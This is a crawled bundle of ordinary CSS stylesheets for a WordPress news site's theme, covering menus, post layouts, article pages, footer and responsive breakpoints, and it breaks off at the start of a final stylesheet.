#main-nav ul ul{
    display: none;
    position: absolute; left: 15px; top: 50px;
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    overflow: hidden;
    z-index: 10;
}
#main-nav li:hover ul{
    display: block;
}
#main-nav ul ul li{
    width: 100%;
    white-space: nowrap;
    height: 32px; line-height: 32px;
    padding: 0px 15px;
    border-bottom: 1px solid #ddd;
    min-width: 175px;
}
#main-nav ul ul li:last-child{
    border-bottom: none;
}
#main-nav ul ul li:hover a{
    color: #de0024;
}
#main-nav ul ul li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .view-nav{
    background: url(../images/view-nav.png) 10px 13px no-repeat ;
    font-family: "OpenSansConB"; 
    float: right;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    padding: 7px 10px 19px 32px;
    display: inline-block;
    position: relative;
    z-index: 11;
}
#main-nav .view-nav.active{
    background: #f5f5f5 url(../images/view-nav.png) 10px 13px no-repeat ;
    box-shadow: 0px -2px 5px 1px #dfdfdf;
}
#main-nav .viewmore{
    background: #f5f5f5;
    box-shadow: 0px 0px 4px 2px #dcdcdc;
    top: 50px;
    right: 0;
    display: none;
    position: absolute;
    padding: 0 10px;
    z-index: 10;
}
#main-nav .viewmore li{
    border-top: 1px solid #ddd;
    padding: 7px 0px;
    position: relative;
}
#main-nav .viewmore li:first-child{
    border-top: 0;
}
#main-nav .viewmore li a{
    font-family: "OpenSansConB"; 
    font-size: 15px;
    color: #333;
    text-decoration: none;
}
#main-nav .viewmore li:hover > a,
#main-nav .viewmore li.selected > a{
    color: #de0024;
}
#main-nav .viewmore ul{
    display: none;
    left: 0;
    width: 100%;
    top: 0;
    padding: 0 10px;
    position: relative;
}
#main-nav .viewmore ul li{
    padding: 0;
}
#main-nav .viewmore li:hover ul{
    display: block;
}


.block-banner img{
    max-width: 100%;
}
.wrapper,
.header-position,
.footer-position{
    padding-top: 10px;
}
.block-newslist .block-border{
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.block-newslist .block-border .caption{
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.content{
    width: 71%;
    float: left;
}
.content .post-2col{
    width: 576px;
    float: left;
}
.content .content-center{
    width: 176px;
    float: right;
}
.content .title-heading{
    font-family:"GiaDinhB"; 
    font-size: 25px;
    text-transform: uppercase;
    color: #333;
    text-decoration: none;
}
.content .title-heading span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
}
.content-bottom{
    padding-bottom: 10px;
}

.content .post-featured {
    width: 100%;
    float: left;
}
.content .post-grid{
    width: 100%;
    float: right;
}
.content .post-grid article {float:left; width:33%; padding: 0em 1em 0em 0em;}
.post-grid-image {
    display: inline-block;
    width: 100%;
}
.post-grid-image .item {
    width: 32%;
    float: left;
    margin-left: 1.33%;
}
.post-grid-image .item figure img {
    width: 100%;
}
.post-grid-image .item:first-child {
    margin-left: 0%;
}
.post-grid-image .item .heading a {
    font-size: 16px;
    font-family: Arial;
  /*  font-family: "OpenSans";*/
    font-weight: bold;
}



.post-item{
    border-bottom: 1px solid #ddd;
    margin-bottom: 8px;
    padding-bottom: 8px;
    width: 100%;
}
.post-item figure{
    display: inline-block;
    float: left; margin: 0 15px 0 0;
    width: 186px; height: 124px;
}
.post-item figure img{
    width: 186px; height: 124px;
}
.post-item:after,
.post-featured:after,
.post-grid:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.post-item .published-time{
    color: #777777;
    margin: 0 0 5px 0;
    font-family: "OpenSans";
    font-size: 12px;
}
.post-item .heading{
    margin: 0 0 7px 0; padding: 0;
    font-size: 16px; line-height: 18px;
}
.post-item .heading a{
    font-family: Arial;
    font-weight: bold;
    font-size: 14px;
}
.post-featured figure{
    display: inline-block;
    float: left; margin: 0;
    width: 100%; height: 29em;
    position: relative;
    z-index:100;

}
.post-featured figure span.icon_video{
    background: url(../images/icon-video.png) center no-repeat;
    position: absolute;
    width: 40px;
    height: 28px;
    bottom: 15px;
    left: 15px;
}
.post-featured figure img{
    width: 100%; height: auto;
}
.post-featured .heading{
    margin: 0; width:100%;
    font-size: 18px; line-height: 24px;
    position: relative;
    z-index: 101;
    color: #fff;
   background: linear-gradient(to bottom,  rgba(0, 0, 0, 0), rgba(218, 4, 16, 1));
    float:left;
    width: 100%;
    height: 2em;
    padding-top: 0.3em;

}
.post-featured .heading a{
    font-family: "OpenSansB";
    color:#fff;

}
.post-featured p{
    font-size: 15px;
    margin-bottom: 10px;
    position: relative;
    z-index: 102;
   background: #DA0410;
    color: #fff;
    float:left;
}
.post-featured ul,
.post-item ul{
    margin: 0; padding: 0;
}
.post-featured ul li,
.post-item ul li{
    margin: 0 0 3px 0; padding: 0;
    list-style: none;
}
.post-featured ul li:last-child,
.post-item ul li:last-child{
    margin-bottom: 0;
}
.post-featured ul li a,
.post-item ul li a{
    color: #777777;
    font-size: 12px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 3px no-repeat;
}
.post-item p.summary{
    margin-bottom: 2px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    font-size: 13px;
}
.post-grid{

}
.post-grid .item{
    float: left; 
    margin-bottom: 10px;
    padding-top: 11px;
    width: 176px; 
}
.post-grid .item:first-child{
    border-top: 0px solid #ddd; 
    padding: 0em 1em 0em 0em;

}
.post-grid .item figure{
    width: 100%; height: auto;
    margin-bottom: 10px;
}
.post-grid .item figure img {width:100%;}
.post-grid .item .heading{
    margin: 0;
    padding: 0;
    text-align: justify;
}
.post-grid .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
    color: #333;
    font-weight: bold;
    line-height: 18px;
}
/*** danh sach ***/
.content .cat-title{
    margin-bottom: 15px;
}
.content .cat-title span{
    background: url("../images/is_hot.png") no-repeat scroll right 9px;
    color: #df0024;
    padding-right: 20px;
    font-family: "GiaDinhB";
    font-size: 25px;
    text-transform: uppercase;
    text-decoration: none;
}
.post-cat{
    width: 576px; float: left;
}
.post-cat figure{
    display: inline-block;
    width: 576px; height: 310px;
    margin: 0 0 10px 0;
}
.post-cat figure img{
    width: 576px; height: 310px;
}
.post-cat .heading{
    font-size: 20px; line-height: 24px;
    margin-bottom: 7px;
}
.post-cat .heading a{
    font-size: 18px;
    font-family: "OpenSansSB";
}
.post-cat p{
    font-size: 13px;
    margin-bottom: 10px;
    font-family: Arial;
    /*font-family: "OpenSans";*/
}
.post-list{
    width: 175px; float: right;
}
.post-list .item{
    border-top: 1px solid #f2f2f2;
    padding: 10px 0;
}
.post-list .item:first-child{
    border: none; padding-top: 0;
}
.post-list .item .heading{
    line-height: 18px;
    margin: 0;
    text-align: justify;
}
.post-list .item .heading a,
.post-list-image .item .heading a{
    font-size: 13px;
    font-family: Arial;
    /*font-family: "OpenSans"; */
    font-weight: normal;
}
.post-list-image{
    display: inline-block;
    width: 100%;
}
.post-list-image .item{
    width: 24%;
    float: left;
    margin-left: 1.33%;
}
.post-list-image .item:first-child{
    margin-left: 0%;
}
.post-list-image .item figure{
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 5px;
}
.post-list-image .item figure img{
    width: 100%;
}

.post-list .item:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail .sub_title{
    font-family: Arial;
    font-size: 26px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;
    color: #df0024;  
}
.news-detail .title{
    font-family: Arial;
    font-size: 28px; line-height: 30px;
    margin-bottom: 10px;  
    font-weight: normal;  
}
.news-detail .info{
    border-top: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    font-family: Arial;
    font-size: 12px;
    float: left;
    color: #999;
    width: 100%;
    padding: 7px 0 2px;
    margin-bottom: 10px;
}
.addthis_toolbox.addthis_default_style {
    float: right;
}
.news-detail .summary img {
    margin-right: 5px;
}
.news-detail .summary h2{
    font-size: 14px; 
    line-height: 20px;
    margin-bottom: 10px;
    text-align: justify;
}
.news-detail .summary:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.news-detail #post-image{
    margin: 0;
}
.news-detail #post-image figcaption{
    text-align: center;
    padding-top: 5px;
    margin: 0;
}
.news-detail #post-image img{
    width: 100%;
    max-height: 350px;
}
.news-detail .releases{
    margin: 0; padding: 0;
    margin-top: 10px;
}
.news-detail .releases li{
    margin: 0; padding: 2px 0 2px 12px;
    list-style: none;
    background: url(../images/li.png) left center no-repeat;
}
.news-detail .releases li a{
    color: #555;
    font-size: 12px;
}
.news-detail .description{
    padding-top: 10px;
    font-size: 14px;
    line-height: 18px;
}
.news-detail .description p,
.news-detail .description span{
    line-height: 22px;
}
.news-detail .pullout{
	background: url(../images/bg-nhay.png) no-repeat 0px 3px;
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 40px;
    padding-bottom: 0.1875rem;
    background-color: #fff;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: bold;
	color: #333;
}
.news-detail .smallbox {
	border-top: 8px solid #e13211;
    font-size: 0.9375rem;
    line-height: 1.334;
    letter-spacing: 0;
    padding-top: 5px;
    padding-bottom: 0.1875rem;
    background-color: #fce5fa;
    margin-bottom: 20px;
    text-align: justify;
    margin-left: 16px;
    float: right;
    clear: both;
    width: 40%;
    font-weight: 300;
	color: #333;
	background: #fce5fa;
}
.news-detail .pullout img{
    width: 100%;
    height: auto;
}
.news-detail .description table td{
    border: 1px solid;
}
.news-detail .description .box_bg{
    background: #9fcde2;
    border: 1px solid #333;
}
.news-detail .description a {
    color: #0c97d2;
    text-decoration: none;
}
.news-detail .tags{
    line-height: 25px;
    padding: 12px 0;
}
.news-detail .tags a,
.news-detail .tags span{
    display: inline-block;
    line-height: 25px;
    padding: 0 7px;
    background-color: #dedede;
    color: #777;
}
.news-detail .tags span{
    background: #dedede url(../images/tags.png) 6px 6px no-repeat;
    padding-left: 25px;
    font-size: 12px;
}
.news-detail .comment_form_title_send{
    color: #333;
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 8px;
}
.news-detail .content-comments {
    background: #f5f5f5;
    padding: 8px;
    margin-bottom: 10px;
}
.news-detail input#name,
.news-detail input#email {
    border: 1px solid #e1e1e1;
    border-radius: 5px;
    width: 49%;
    float: left;
    margin-bottom: 10px;
    padding: 7px 10px;
}
.news-detail input#email {
    float: right;
}

.news-detail textarea#text {
    width: 100%;
    padding: 5px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    height: 90px !important;
}
.news-detail #submitbt{
    background: #df0024;
    padding: 5px 10px;
    color: #fff;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
    border-radius: 5px;
    text-decoration: none;
}
.news-detail .label_error{
    color: red;
    margin-top: 10px;
}
.news-detail .comment-title{
    background: #f5f5f5;
    padding: 8px 10px;
    color: #df0024;
    font-size: 13px;
    font-family: "OpenSansSB";
    font-weight: normal;
}
.news-detail .comment-item{
    border-bottom: 1px solid #e1e1e1;
    padding: 8px 10px;
}
.news-detail .comment-item .comment-name{
    color: #0098d8;
    font-size: 13px;
    font-family: "OpenSansB";
    font-weight: normal;
    margin-bottom: 5px;
}
.news-detail .comment-item .comment_content{
    color: #333;
    font-size: 13px;
    font-family: "OpenSans";
}
.news-detail .comment-log{
    margin-bottom: 5px;
}
.news-detail .comment-log span,
.news-detail .comment-log img{
    color: #333;
    font-size: 13px;
    font-weight: bold;
    margin-right: 8px;
}

.news-detail audio {
    width: 100%;
    margin: auto;
    display: block;
}
.news-other{
    padding-top: 10px;
}
.news-other .no-title {
    background: url("../images/icon-border.png") repeat-x left 20px;
    margin-bottom: 10px;
    width: 100%;
    display: inline-block;
}
.news-other .no-title span {
    background: #fff url("../images/icon-border-hover.png") no-repeat right 18px;
    font-family: "GiaDinhB";
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
    padding-right: 40px;
}
.news-other .no-thumb{
    margin-right: -1.5%;
}
.news-other .no-thumb:after,
.news-other .no-list:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.no-thumb .item{
    width: 31.83%; float: left;
    margin-right: 1.5%;
    margin-bottom: 10px;
}
.no-thumb .item figure{
    width: 100%;
    overflow: hidden;
    margin-bottom: 15px;
}
.no-thumb .item figure img{
    width: 100%;
}
.no-thumb .item .heading{
    height: 36px; line-height: 18px;
    font-size: 12px; font-weight: normal;
    overflow: hidden;
    margin-bottom: 10px;
}
.no-list{
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.no-list .item{
    width: 50%; float: left;
}
.no-list .item .heading{
    line-height: 18px;
    font-size: 12px; font-weight: normal;
    margin-bottom: 10px;
    padding-left: 12px;
    background: url(../images/li.jpg) left 6px no-repeat;
}
.no-list .item:nth-child(2n-1) {
    padding-right: 27px;
}

.web-pagination{
    height: 35px;
    margin: 10px 0;
    text-align: left;
}
.web-pagination font,
.web-pagination a{
    background-color: #e3e1e2;
    display: inline-block;
    height: 26px; width: 26px;
    margin-right: 5px;
    border-radius: 17px;
    line-height: 28px;
    font-family: Arial; 
    font-size: 13px;
    color: #555;
    text-align: center;
}
.web-pagination a img{
    padding: 8px 0;
}
.web-pagination font.current{
    background-color: #df0024;
    color: #fff;
}
.sidebar{
    width: 300px;
    float: right;
}
#footer-nav{
    border-top: 1px solid #dcdcdc;
    height: 34px;
    background: url(../images/footer-nav.jpg);
}
#footer-nav ul,
#footer-nav ul li{
    display: block;
    margin: 0; padding: 0;
    list-style: none;
}
#footer-nav ul li{
    float: left;
    font-family:"Myriad Pro"; font-size: 16px;
    text-transform: uppercase;
    padding-top: 6px;
}
#footer-nav ul li a{
    height: 22px; line-height: 22px; 
    color: #333333;
    padding: 0 15px;
    border-left: 1px solid #cdcdcd;
}
#footer-nav ul li a:hover{
    color: #ea4444;
    text-decoration: none;
}
#footer-nav ul li:first-child a{
    padding-left: 0;
    border-left: none;
}
footer{
    background: #f5f5f5;
    padding: 15px 0;
}
footer p{
    margin: 0;
}
footer .footer-menu{
    float: left;
    width: 775px;
}
footer .footer-menu ul,
footer .footer-menu ul li{
    margin: 0; 
    padding: 0;
    list-style: none;
    display: block;
}
footer .footer-menu ul{
    float: left;
    width: 33.33%;
}
footer .footer-menu ul li{
    margin-bottom: 5px;
}
footer .footer-menu ul li a{
    font-family:"OpenSansB"; 
    font-size: 14px;
    color: #333;
}
footer .footer-menu ul ul{
    display:none;
}


footer .contact{
    float: right;
    width: 300px;
}
footer .contact p{
    margin-bottom: 8px;
    padding-left: 22px;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .contact p.title{
    padding-left: 0px;
    text-transform: uppercase;
    font-family:"OpenSansB";
    font-size: 14px;
}
footer .contact p.phone{
    background: url(../images/phone.png) left 3px no-repeat;
}
footer .contact p.mail{
    background: url(../images/email.png) left 5px no-repeat;
}
footer .contact p.website{
    background: url(../images/website.png) left 5px no-repeat;
}
footer .contact p a{
    color: #1d327d;
}
footer .contact p:last-child{
    margin-bottom: 0;
}
footer .share{
    float: left;
    margin-top: 5px;
    text-align: left;
}
footer .share .social{
    padding-left: 0px;
}
footer .share .design{
    color: #999999;
}
footer .share .social a{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    text-decoration: none;
}
a#pull{
    display: none;
}
footer .borderke{
    background: url(../images/border-bottom.png) repeat-x scroll center bottom;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
footer .footer-logo{
    background: url(../images/border-right.png) repeat-y scroll right center;
    float: left;
    width: 300px;
}
footer .footer-logo p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
}
footer .footer-logo p.namebold{
    font-family:"OpenSansB";
}
footer .info{
    float: left;
    width: 480px;
    margin-left: 20px;
}
footer .info p{
    color: #333;
    font-family:"OpenSans";
    font-size: 13px;
    margin-bottom: 6px;
}
footer .info p span{
    color: #333;
    font-family:"OpenSansB";
    font-size: 13px;
}
/******* #top *******/
.httt {
    cursor: pointer;
}
.scrollToTop {
    background: url("../images/top.png") no-repeat scroll right 0px;
    bottom: 40px;
    cursor: pointer;
    height: 63px;
    position: fixed;
    width: 42px;
    right: 25px;
    z-index: 60;
}
/* Responsive */
@media all and (max-width: 990px) {
    header .canvas,
    .canvas{
        width: 100%;
        padding-left: 10px;
        padding-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 655px;
    }
    .canvas .content .block-banner{
        overflow: hidden;
    } 
    .canvas .content .block-banner img{
        max-width: 100%;
    }
    #main-nav ul.block-menu > li > a{
        padding: 0 10px;
    }
    .post-grid .item{
        margin-right: 15px;
    }
    header .canvas .loaderboard{
        width: 700px;
        overflow: hidden;
    }
}
@media all and (max-width: 980px) {
    .post-grid .item{
        margin-right: 10px;
    }
    .canvas .content-home-left,
    .canvas .content{
        width: 645px;
    }
    .post-cat{
        width: 420px;
    }
    .post-cat figure,
    .post-cat figure img{
        width: 100%;
        height: auto;
    }
    .no-thumb .item{
        margin-right: 7px;
    }
}
@media all and (max-width: 800px) {
    header .canvas{
        padding: 10px;
    }
    header .canvas .logo{
        width: 100%;
        float: none;
        margin-bottom: 10px;
        text-align: center;
    }
    header .canvas .loaderboard{
        width: 100%;
    }
    header .canvas .loaderboard img{
        max-width: 100%;
    }
    .content .post-grid article {width:100%;}
    .canvas .content-home-right,
    .canvas .content-home-left,
    .canvas .content,
    .canvas .sidebar{
        width: 100%;
        position: relative;
        z-index:0;
    }
    .canvas .sidebar{
        margin-bottom: 10px;
    }
    .sidebar .block-banner{
        text-align: center;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure{
        display: inline-block;
        float: left; margin: 0 15px 0 0;
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb figure img{
        width: 210px; height: 126px;
    }
    .sidebar .block-newslist-sidebar_thumb .post-thumb:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #footer-nav,
    footer .footer-menu{
        display: none;
    }
    footer{
        border-top: 1px solid #dcdcdc;
    }
    footer .info,
    footer .contact,
    footer .share{
        width: 100%;
        float: none;
        padding: 0;
        text-align: left;
        border: none;
    }
    .post-list{
        width: 345px;
    }
    a#pull{
        background: #ea1d21;
        color: #FFF;
        display: block;
        font-size: 14px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-decoration: none;
        text-transform: uppercase;
        padding-left: 20px;
    }
    a#pull:after{
        background: url("../images/icon-menu.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
        content: "";
        display: inline-block;
        height: 20px;
        position: absolute;
        right: 15px;
        top: 10px;
        width: 20px;
    }
    #main-nav{
        height: auto;
        position: relative;
    }
    #main-nav .view-nav{display: none;}
    #main-nav .canvas > ul{
        display: none;
        position: absolute;
        left: 0; top: 41px;
        background-color: #ea1d21;
        width: 235px;
        z-index: 10;
    }
    #main-nav .viewmore{
        box-shadow: none;
        padding-top: 40px;
        top: 355px !important;
        z-index: 9 !important;
    }
    #main-nav .viewmore li a{
        font-size: 16px;
        text-transform: uppercase;
        white-space: inherit;
    }
    #main-nav ul.block-menu > li:hover > a{
        color: #fff;
    }
    #main-nav li{
        position: static;
        display: block;
        width: 100%;
        float: none;
        border: none !important;
    }
    #main-nav li:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    #main-nav li a{
        border: none;
        display: block;
    }
    #main-nav ul.block-menu > li.home a{
        width: 100%;
        background-position: 15px center !important;
    }
    #main-nav ul.block-menu > li.home.selected a {
        background: url("../images/home.png") no-repeat scroll center center transparent;
    }
    #main-nav ul ul{
        display: none !important;
    }
}
@media all and (max-width: 800px){
    .post-list{
        width: 315px;
        margin-bottom: 10px;
    }
    .canvas .content .block-banner{
        width: 100% !important;
    }
    .content .post-featured,
    .content .post-grid,
    .post-featured figure,
    .post-featured figure img,
    .post-grid .item{
        width: 100%;
        position: relative;
        z-index: 100;
    }
    .content .post-grid{
        margin-bottom: 10px;
    }
    .canvas .sidebar{
        display:none;
    }
}
@media all and (max-width: 640px){
    .block-topics-default ul li,
    .block-topics-default ul{
        display: block !important;
    }
    .post-featured .heading {height:auto;}
    .post-featured p {height:auto;}
    .block-topics-default ul li:first-child a{
        border-left: none !important;
        background: url("../images/li.jpg") no-repeat scroll left center !important;
    }
    #header-nav .hotline{
        display: none;
    }
    .content-home-left .post-grid .item{
        width: 100%;
        border: 0;
    }
    .post-grid .item:after,
    .no-thumb .item:after{
        float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
    }
    .post-grid{
        padding-top: 10px;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        margin-right: 12px;
    }
    .post-list,
    .post-cat,
    .no-thumb .item{
        width: 100%;
    }
    .no-thumb .item figure{
        display: inline-block;
        float: left;
        margin-right: 10px;
    }
    .post-featured figure{
        height: auto;
        margin-bottom: 0;
    }
    .post-featured figure img{
        height: auto;
    }
    .news-detail .description img{
        max-width: 100%;
        height: auto !important;
    }
    .news-detail .summary .info,
    .news-detail .summary .right{
        width: 100%;
        float: none;
    }
    .post-grid-image .item,
    .post-list-image .item {
        width: 48.5%;
        margin-left: 3%;
    }
    .post-grid-image .item:first-child, 
    .post-grid-image .item.img-left0,
    .post-list-image .item:first-child,
    .post-list-image .item.img-left0{
        margin-left: 0;
    }
    .post-grid-image .item figure{
        margin-bottom: 10px;
    }
    .content .post-2col{
        width: 100%;
    }
    .content .content-center{
        display: none;
    }
    footer .footer-logo {
        background: none;
        width: 100%;
        text-align: center;
    }
    footer .info{
        display: none;
    }
    #main-nav ul.block-menu > li > a {color:#fff;}
    #main-nav .viewmore li a {color: #fff;}
}
@media all and (max-width: 480px){
    header .canvas .logo {
        width: 70%;
        margin: 0 auto 10px;
    }
    header .canvas .logo > div{
        width: 100% !important;
    }
    header .canvas .logo img{
        width: 100%;
    }
    .post-featured{
        width: 100%;
    }
    .post-featured figure{
        width: 100%;
        margin-right: 0;
    }
    .post-featured figure img{
        width: 100%;
    }
    .post-grid .item{
        border-top: 1px solid #f2f2f2;
    }
    .post-grid .item figure{
        display: inline-block;
        float: left;
        height: 48px;
        margin: 0 13px 0 0;
        width: 80px;
    }
    .post-grid .item figure img{
        height: 48px;
        width: 80px;
    }
	#form-search{
        display: block;
        width: 100%;
        background: #f5f5f5;
        margin: 0 0 5px;
    }
    .content-home-right #form-search{
        display: none;
    }
    .post-item figure{
        height: 95px;
        width: 158px;
    }
    .post-item figure img{
        height: 95px;
        width: 158px;
    }
    .no-list .item{
        display: block;
        float: none;
        width: 100%;
    }
    .news-detail input#name, 
    .news-detail input#email{
        width: 100%;
    }
    .post-grid-image .heading{
        height: 60px;
        overflow: hidden;
        margin-bottom: 10px;
    }
}
@media all and (max-width: 320px){
    #header-nav .time{
        border-right: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css
body_size: 1450
content:
html{
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    overflow-y:scroll;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%
}
*{
    -webkit-box-sizing:inherit;
    -moz-box-sizing:inherit;
    box-sizing:inherit
}

.sf-menu.menu{
    margin:0 0 0 0px;
    padding:0;
    display:table;
    width:100%;
    line-height:1.14286em;
    padding-bottom:26px
}
.sf-menu.menu:before,.sf-menu.menu:after{
    content:" ";
    display:table
}
.sf-menu.menu:after{
    clear:both
}
@media (max-width:979px){
    .sf-menu.menu{
        display:none
    }
}
@media (max-width:659px){
    .sf-menu.menu{
        display:none
    }
}
.sf-accordion.sf-menu.menu{
    padding-bottom:0
}
.sf-menu ul{
    padding-left:0;
    margin:0;
    left:0;
    position:absolute;
    top:-99999em;
    min-width:20em
}
.sf-hidden{
    position:absolute;
    left:-99999em !important;
    top:-99999em !important
}
.sf-menu li{
    display:inline-block;
    vertical-align:middle;
    position:relative
}
.sf-menu li li{
    display:block;
    text-align:left
}
.sf-menu a,.sf-menu span.nolink{
    padding:10px 20px 8px 20px;
    text-decoration:none;
    display:block;    
}
.sf-menu li.sf-depth-1{
    border:1px solid transparent;
    border-top-width:0;
    border-bottom-width:0
}
.sf-menu li.sf-depth-1>a{
    padding:10px 10px;
    max-height:64px;
    padding-bottom:0;
    white-space:nowrap
}
.sf-accordion.sf-menu li.sf-depth-1>a{
    max-height:none;
    padding:10px 10px
}
.sf-menu a.sf-with-ul,.sf-menu span.nolink.sf-with-ul{
    padding-right:35px
}
.sf-menu.rtl a.sf-with-ul,.sf-menu.rtl span.nolink.sf-with-ul{
    padding-left:35px;
    padding-right:10px
}
.sf-menu.sf-navbar a,.sf-menu.sf-navbar span.nolink{
    border:0
}
.sf-menu span.sf-description{
    color:#555555;
    display:block;
    font-size:0.8em;
    line-height:1.5em;
    margin:5px 0 0 5px;
    padding:0
}
.sf-menu.rtl span.sf-description{
    margin:5px 5px 0 0
}
.sf-menu li.sf-depth-1{
    vertical-align:middle;
    height:92px;
    text-align:center
}
.sf-menu li.sf-depth-1.lafarge-megamenu-processed .sf-sub-indicator{
    display:none
}
@media (max-width:979px){
    .sf-menu li.sf-depth-1{
        height:auto
    }
    .sf-menu li.sf-depth-1:not(.lafarge-megamenu-processed){
        text-align:left
    }
}
.sf-menu li li a{
    position:relative
}
.sf-menu li li a:after{
    content:"";
    position:absolute;
    left:20px;
    right:20px;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu a.sf-depth-1:hover,.sf-menu a.sf-depth-1:focus{
    
}
.sf-menu li li a:focus,.sf-menu li li a:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu li li a:focus:after,.sf-menu li li a:hover:after{
    content:normal
}
.sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
    content:normal !important
}
@media (max-width:979px){
    .sf-menu li li.last a.sf-depth-2:after,.sf-menu li li li.last a.sf-depth-3:after,.sf-menu li li.firstandlast a:after{
        content:""
    }
}
.sf-menu li li a{
    background-color:#fff;
    background-color:rgba(255,255,255,0.93)
}
.sf-menu li ul{
    border:1px solid rgba(166,180,171,0.4);
    overflow:visible !important
}
.sf-menu li:hover>ul,.sf-menu li.sfHover>ul{
    left:-1px;
    top:100%;
    z-index:1
}
ul.sf-main-menu>li>ul{
    margin-top:14px
}
.sf-menu li li:hover>ul,.sf-menu li li.sfHover>ul{
    left:198px;
    top:-1px
}
.sf-menu .sf-sub-indicator{
    position:absolute;
    right:20px;
    top:50%;
    margin-top:-5px;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2486px;
    background-repeat:no-repeat;
    height:10px;
    width:6px
}
.sf-menu a:hover .sf-sub-indicator{
    background-position:0 -2502px
}
.sf-menu .sf-depth-1:hover>.sf-sub-indicator,.sf-menu .sf-depth-1>.sf-sub-indicator{
    background-image:none
}
ul.sf-menu.sf-accordion{
    clear:both;
    padding-top:57px;
    margin-top:20px
}
@media (max-width:659px){
    ul.sf-menu.sf-accordion{
        padding-top:0;
        margin-top:0;
        border-top:1px solid #dadada
    }
}
@media (max-width:979px){
    .scrolled-main-header ul.sf-menu.sf-accordion{
        padding-top:0;
        border-top:1px solid #bababa
    }
}
ul.sf-menu.sf-accordion,ul.sf-menu.sf-accordion ul,ul.sf-menu.sf-accordion li{
    display:table;
    width:100%;
    margin:0;
    background-color:#fff
}
.sf-menu.sf-accordion a{
    padding-left:30px
}
@media (max-width:979px){
    .sf-menu.sf-accordion a{
        padding-left:5px
    }
}
.sf-menu.sf-accordion ul a{
    margin-left:30px
}
.sf-menu.sf-accordion ul a+ul{
    padding-left:30px
}
.sf-menu.sf-accordion a{
    font-size:1.14286em;
    font-weight:normal
}
.sf-menu.sf-accordion a br{
    display:none
}
.sf-menu.sf-accordion a.menuparent{
    position:relative;
    overflow:hidden
}
.sf-menu.sf-accordion a.menuparent>span{
    content:"";
    position:absolute;
    right:0.75em;
    background-image:url(../images/sprite-pictos.png);
    background-position:0 -2560px;
    background-repeat:no-repeat;
    height:36px;
    width:36px;
    top:50%;
    margin-top:-18px
}
.sf-menu.sf-accordion li.sf-depth-3 ul li:not(.sf-clone-parent){
    display:none
}
.sf-menu.sf-accordion .sf-clone-parent a:before{
    content:normal
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion .sf-expanded>a.menuparent>span{
    background-position:0 -2518px
}
ul.sf-menu.sf-accordion.sf-expanded,ul.sf-menu.sf-accordion li.sf-expanded>ul{
    left:auto !important;
    top:auto !important;
    position:relative
}
.sf-menu.sf-accordion ul{
    border-left:0
}
.sf-menu.sf-accordion li a{
    background:none
}
.sf-menu.sf-accordion a.sf-depth-1{
    border:0
}
.sf-menu.sf-accordion li a:focus,.sf-menu.sf-accordion li a:hover,.sf-menu.sf-accordion a.sf-depth-1:focus,.sf-menu.sf-accordion a.sf-depth-1:hover{
    background-color:#0073af;
    color:#fff
}
.sf-menu.sf-accordion li.sf-depth-1{
    max-width:none
}
.sf-menu.sf-accordion li a:after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:1px;
    background:#dadada
}
.sf-menu.sf-accordion li li a:after{
    left:20px;
    right:20px
}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
